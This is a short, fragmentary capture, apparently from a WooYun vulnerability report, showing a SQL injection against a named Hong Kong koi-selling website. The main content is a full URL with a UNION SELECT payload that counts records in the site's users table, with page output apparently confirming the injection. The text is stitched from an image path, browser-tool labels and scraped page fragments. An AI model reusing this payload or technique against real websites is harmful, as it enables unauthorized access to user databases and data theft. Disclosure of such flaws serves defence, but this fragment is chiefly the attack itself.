 http://www.koi.com.hk/news_details.php?news_id=204 union select 1,2,count(id),4,5,6 from pennydb.users
Enable Post data Enable Referrer
主 页 > 最新消息 > 2
鯉賞城
24小時網購日本錦鯉
2
4
5036
相关相片
最新消息
2015-11-17 祝贺海港客人爱
鲤在全日本爱鳞会第51回国际
www.wooyun.org